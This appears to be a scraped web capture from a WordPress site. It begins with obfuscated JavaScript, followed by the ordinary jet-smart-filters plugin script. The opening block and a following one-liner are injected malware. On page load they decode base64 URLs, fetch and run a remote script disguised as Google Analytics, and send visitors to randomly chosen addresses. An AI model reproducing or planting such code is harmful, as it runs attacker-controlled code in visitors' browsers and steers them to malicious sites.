25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1.3.1
body_size: 15608
content:
/**
 * Extend default number object with format function
 *
 * @param integer n: length of decimal
 * @param integer x: length of whole part
 * @param mixed   s: sections delimiter
 * @param mixed   c: decimal delimiter
 */
Number.prototype.jetFormat = function( n, x, s, c ) {
	var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
	num = this.toFixed(Math.max(0, ~~n));
	return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

( function( $ ) {

	"use strict";

	var JetSmartFilterSettings = window.JetSmartFilterSettings;
	var xhr = null;

	var JetSmartFilters = {

		currentQuery: null,
		page: false,
		controls: false,

		init: function() {

			var self = JetSmartFilters;

			$( document )
				.on( 'click.JetSmartFilters', '.apply-filters__button[data-apply-type="reload"]', self.applyFilters )
				.on( 'click.JetSmartFilters', 'button[data-apply-type="ajax-reload"]', self.applyAjaxFilters )
				.on( 'click.JetSmartFilters', 'button[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'click.JetSmartFilters', '.jet-active-filter', self.removeFilter )
				.on( 'change.JetSmartFilters', 'input[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'change.JetSmartFilters', 'select[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'keypress.JetSmartFilters', 'input.jet-search-filter__input', self.applySearchFilterOnEnter )

				.on( 'click.JetSmartFilters', '.jet-filters-pagination__link', self.applyPagination )

				.on( 'jet-filter-add-rating-vars', self.processRating )
				.on( 'jet-filter-add-checkboxes-vars', self.processCheckbox )
				.on( 'jet-filter-add-check-range-vars', self.processCheckbox )
				.on( 'jet-filter-add-range-vars', self.processRange )
				.on( 'jet-filter-add-date-range-vars', self.processRange )
				.on( 'jet-filter-add-select-vars', self.processSelect )
				.on( 'jet-filter-add-search-vars', self.processSearch )
				.on( 'jet-filter-add-radio-vars', self.processRadio )

				.on( 'jet-filter-remove-checkboxes-vars', self.removeCheckbox )
				.on( 'jet-filter-remove-check-range-vars', self.removeCheckbox )
				.on( 'jet-filter-remove-range-vars', self.removeRange )
				.on( 'jet-filter-remove-date-range-vars', self.removeDateRange )
				.on( 'jet-filter-remove-select-vars', self.removeSelect )
				.on( 'jet-filter-remove-search-vars', self.removeSearch )
				.on( 'jet-filter-remove-radio-vars', self.removeCheckbox )
				.on( 'jet-filter-remove-rating-vars', self.removeCheckbox )

				.on( 'click.JetSmartFilters', 'input.jet-rating-star__input', self.unselectRating)

				.on( 'jet-filter-load', self.applyLoader )
				.on( 'jet-filter-loaded', self.removeLoader )

				.on( 'jet-engine-request-calendar', self.addFiltersToCalendarRequest );

			$( window ).on( 'elementor/frontend/init', function() {

				if ( JetSmartFilterSettings.refresh_controls ) {

					$.each( JetSmartFilterSettings.refresh_provider, function( provider, instances ) {
						$.each( instances, function( index, queryID ) {
							setTimeout( function() {
								self.refreshControls( provider, queryID );
							} );
						});
					});
				}

			} );

		},

		addFiltersToCalendarRequest: function( event ) {
			window.JetEngine.currentRequest.query    = JetSmartFilters.getQuery( 'object', 'jet-engine-calendar' );
			window.JetEngine.currentRequest.provider = 'jet-engine-calendar';
		},

		providerSelector: function( providerWrap, queryID ) {

			var delimiter = '';

			if ( providerWrap.inDepth ) {
				delimiter = ' ';
			}

			return providerWrap.idPrefix + queryID + delimiter + providerWrap.selector;

		},

		applyLoader: function ( event, $scope, JetSmartFilters, provider, query, queryID ) {

			var providerWrap = JetSmartFilterSettings.selectors[ provider ],
				$provider    = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			if ( 'default' === queryID ) {
				$provider = $( providerWrap.selector );
			} else {
				$provider = $( JetSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			$provider.addClass( 'jet-filters-loading' );
			$( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"], button[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).addClass( 'jet-filters-loading' );

		},

		removeLoader: function ( event, $scope, JetSmartFilters, provider, query, queryID ) {

			var providerWrap = JetSmartFilterSettings.selectors[ provider ],
				$provider    = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			if ( 'default' === queryID ) {
				$provider = $( providerWrap.selector );
			} else {
				$provider = $( JetSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			$provider.removeClass( 'jet-filters-loading' );
			$( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"], button[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).removeClass( 'jet-filters-loading' );

			if( $scope.hasClass('jet-filters-pagination__link') && $scope.data('apply-type') ){
				$('html, body').stop().animate({ scrollTop: $provider.offset().top }, 500);
			}

		},

		removeFilter: function() {

			var $filter    = $( this ),
				$filters   = $filter.closest( '.jet-active-filters' ),
				data       = $filter.data( 'filter' ),
				provider   = $filters.data( 'apply-provider' ),
				reloadType = $filters.data( 'apply-type' );

			$( document ).trigger(
				'jet-filter-remove-' + data.type + '-vars',
				[ $filter, data, JetSmartFilters, provider ]
			);

			if ( 'ajax' !== reloadType ) {
				JetSmartFilters.requestFilter( provider );
			}

		},

		removeRange: function( event, $scope, data, JetSmartFilters, provider ) {

			var filterID  = data.id,
				$filter   = JetSmartFilters.getFilterElement( filterID ),
				$slider   = $filter.find( '.jet-range__slider' ),
				$input    = $filter.find( '.jet-range__input' ),
				$min      = $filter.find( '.jet-range__values-min' ),
				$max      = $filter.find( '.jet-range__values-max' ),
				min       = $slider.data( 'min' ),
				max       = $slider.data( 'max' ),
				applyType = $input.data( 'apply-type' );

			$slider.slider( 'values', [ min, max ] );

			$min.text( min );
			$max.text( max );

			$input.val( min + ':' + max );

			if ( 'ajax' === applyType ) {
				$input.trigger( 'change.JetSmartFilters' );
			} else if ( 'ajax-reload' === applyType ) {
				JetSmartFilters.ajaxFilters( $input );
			}

		},

		removeDateRange: function( event, $scope, data, JetSmartFilters, provider ) {

			var filterID = data.id,
				$filter  = JetSmartFilters.getFilterElement( filterID ),
				$from    = $filter.find( '.jet-date-range__from' ),
				$to      = $filter.find( '.jet-date-range__to' ),
				$input   = $filter.find( '.jet-date-range__input' ),
				$submit  = $filter.find( '.jet-date-range__submit' );

			$from.val( '' );
			$to.val( '' );
			$input.val( '' );
			$submit.trigger( 'click.JetSmartFilters' );
		},

		removeCheckbox: function( event, $scope, data, JetSmartFilters, provider ) {

			var filterID  = data.id,
				$last     = null,
				$filter   = JetSmartFilters.getFilterElement( filterID ),
				applyType = null;

			$filter.find( 'input:checked' ).each( function() {
				var $this = $( this );
				$this.removeAttr( 'checked' );
				$last = $this;
			});

			if ( $last ) {

				applyType = $last.data( 'apply-type' );

				if ( 'ajax' === applyType ) {
					$last.trigger( 'change.JetSmartFilters' );
				} else if ( 'ajax-reload' === applyType ) {
					JetSmartFilters.ajaxFilters( $last );
				}
			}

		},

		removeSelect: function( event, $scope, data, JetSmartFilters, provider ) {

			var filterID  = data.id,
				$select   = JetSmartFilters.getFilterElement( filterID, 'div[data-filter-id="' + filterID + '"] select' ),
				applyType = $select.data( 'apply-type' );

			$select.find( 'option:selected' ).removeAttr( 'selected' );

			if ( 'ajax' === applyType ) {
				$select.trigger( 'change.JetSmartFilters' );
			} else if ( 'ajax-reload' === applyType ) {
				JetSmartFilters.ajaxFilters( $select );
			}

		},

		removeSearch: function( event, $scope, data, JetSmartFilters, provider ) {

			var filterID = data.id,
				$filter  = JetSmartFilters.getFilterElement( filterID );

			$filter.find( 'input' ).val( '' );
			$filter.find( '.jet-search-filter__submit' ).trigger( 'click.JetSmartFilters' );

		},

		unselectRating : function (){

			var $this = $(this);

			if ( $this.hasClass('is-checked') ){

				$this.attr('checked', false);
				$this.removeClass('is-checked');

				var applyType = $this.data( 'apply-type' );

				if ( 'ajax' === applyType ) {
					$this.trigger( 'change.JetSmartFilters' );
				}

			} else {
				$this.siblings().removeClass('is-checked');
				$this.addClass('is-checked');
			}

		},

		getFilterElement: function( filterID, selector ) {

			if ( ! selector ) {
				selector = 'div[data-filter-id="' + filterID + '"]';
			}

			var $el = $( selector );

			if ( ! $el.length ) {

				if ( window.elementorProFrontend && window.elementorFrontend ) {

					$.each( window.elementorFrontend.documentsManager.documents, function( index, elementorDocument ) {
						if ( 'popup' === elementorDocument.$element.data( 'elementor-type' ) ) {

							var $popupEl = elementorDocument.$element.find( selector );

							if ( $popupEl.length ) {
								$el = $popupEl;
							}
						}
					});

				}
			}

			return $el;

		},

		addQueryVarSuffix: function( queryVar, $scope ) {

			var queryVarSuffix = $scope.data( 'query-var-suffix' );

			if ( queryVarSuffix ) {
				queryVar = queryVar + '|' + queryVarSuffix;
			}

			return queryVar;
		},

		processSearch: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input[type="search"]' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					queryVar,
					val,
					JetSmartFilters.currentQuery,
					'replace'
				);

			} else {
				JetSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processRadio: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input:checked' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					queryVar,
					val,
					JetSmartFilters.currentQuery,
					'replace'
				);

			} else {
				JetSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processRating: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input:checked' ).addClass('is-checked').val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					queryVar,
					val,
					JetSmartFilters.currentQuery,
					'replace'
				);

			} else {
				JetSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processSelect: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'option:selected' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					queryVar,
					val,
					JetSmartFilters.currentQuery,
					'replace'
				);

			} else {

				if ( JetSmartFilters.currentQuery[ queryVar ] ) {
					JetSmartFilters.currentQuery[ queryVar + '|multi_select' ] = [ JetSmartFilters.currentQuery[ queryVar ] ];
					JetSmartFilters.currentQuery[ queryVar + '|multi_select' ].push( val );
					delete JetSmartFilters.currentQuery[ queryVar ];
				} else {
					JetSmartFilters.currentQuery[ queryVar ] = val;
				}

			}

		},

		processRange: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val     = $scope.find( 'input[type="hidden"]' ).val(),
				$slider = $scope.find( '.jet-range__slider' ),
				values  = val.split( ':' );

			if ( ! values[0] && ! values[1] ) {
				return;
			}

			// Prevent of adding slider defaults
			if ( $slider.length ) {

				var min = $slider.data( 'min' ),
					max = $slider.data( 'max' );

				if ( values[0] && values[0] == min && values[1] && values[1] == max ) {
					return;
				}

			}

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					queryVar,
					val,
					JetSmartFilters.currentQuery,
					'replace'
				);

			} else {
				JetSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processCheckbox: function( event, $scope, queryVar, JetSmartFilters, queryType ) {

			queryVar = JetSmartFilters.addQueryVarSuffix( queryVar, $scope );

			if ( 'url' === queryType ) {
				queryVar = queryVar + '[]';
			}

			$scope.find( 'input:checked' ).each( function() {

				if ( 'url' === queryType ) {

					JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
						queryVar,
						$( this ).val(),
						JetSmartFilters.currentQuery,
						'append'
					);

				} else {

					if ( JetSmartFilters.currentQuery[ queryVar ] ) {
						JetSmartFilters.currentQuery[ queryVar ].push( $( this ).val() );
					} else {
						JetSmartFilters.currentQuery[ queryVar ] = [ $( this ).val() ];
					}

				}

			} );

		},

		applyPagination: function() {

			var $this      = $( this ),
				reloadType = $this.data( 'apply-type' ),
				queryID = $this.data( 'query-id' ),
				provider   = $this.data( 'apply-provider' );

			JetSmartFilters.page     = $this.data( 'page' );
			JetSmartFilters.controls = $this.closest( '.jet-smart-filters-pagination' ).data( 'controls' );

			if ( 'ajax' === reloadType ) {
				JetSmartFilters.ajaxFilters( $this );
			} else {
				JetSmartFilters.requestFilter( provider, queryID );
			}


		},

		applySearchFilterOnEnter: function( e ) {

			if ( 'keypress' === e.type && 13 === e.keyCode){
				var $this    = $( this ),
					provider = $this.data( 'apply-provider' ),
					applyType = $this.data( 'apply-type' ),
					queryID  = $this.data( 'query-id' );

				if ( 'ajax-reload' === applyType ){
					JetSmartFilters.ajaxFilters( $this );
				} else {
					JetSmartFilters.requestFilter( provider, queryID );
				}
			}

		},

		applyAjaxFilters: function() {

			JetSmartFilters.ajaxFilters( $( this ) );

		},

		refreshControls: function( provider, queryID ) {

			var query  = JetSmartFilters.getQuery( 'object', provider ),
				props  = null,
				paginationType = 'ajax',
				$pager = $( '.jet-smart-filters-pagination[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( xhr ) {
				xhr.abort();
			}

			if ( $pager.length ) {
				JetSmartFilters.controls = $pager.data( 'controls' );
				paginationType = $pager.data( 'apply-type' );
			}

			if ( JetSmartFilterSettings.props && JetSmartFilterSettings.props[ provider ] && JetSmartFilterSettings.props[ provider ][ queryID ] ) {
				props = JetSmartFilterSettings.props[ provider ][ queryID ];
			}

			var action = 'ajax' === paginationType ? 'jet_smart_filters_refresh_controls' : 'jet_smart_filters_refresh_controls_reload';

			xhr = JetSmartFilters.ajaxRequest(
				false,
				action,
				provider,
				query,
				props,
				queryID
			);

		},

		ajaxFilters: function( $scope ) {

			var provider = $scope.data( 'apply-provider' ),
				queryID  = $scope.data( 'query-id' ),
				props    = null,
				$pager   = $( '.jet-smart-filters-pagination[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ),
				query    = {};

			if ( ! queryID ) {
				queryID = 'default';
			}

			query = JetSmartFilters.getQuery( 'object', provider, queryID );

			if ( xhr ) {
				xhr.abort();
			}

			if ( $pager.length ) {
				JetSmartFilters.controls = $pager.data( 'controls' );
			}

			$( document ).trigger(
				'jet-filter-load',
				[ $scope, JetSmartFilters, provider, query, queryID ]
			);

			if ( JetSmartFilterSettings.props && JetSmartFilterSettings.props[ provider ] && JetSmartFilterSettings.props[ provider ][ queryID ] ) {
				props = JetSmartFilterSettings.props[ provider ][ queryID ];
			}

			xhr = JetSmartFilters.ajaxRequest(
				$scope,
				'jet_smart_filters',
				provider,
				query,
				props,
				queryID
			);

		},

